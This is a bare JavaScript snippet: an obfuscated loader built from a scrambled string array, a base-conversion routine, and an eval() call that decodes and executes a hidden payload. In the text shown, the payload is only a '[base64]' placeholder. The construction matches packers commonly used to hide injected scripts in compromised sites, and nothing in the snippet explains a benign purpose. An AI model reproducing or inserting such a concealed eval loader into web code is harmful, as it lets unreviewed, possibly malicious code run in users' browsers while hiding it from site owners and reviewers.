var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"hYzZVsFkD",2,8,32))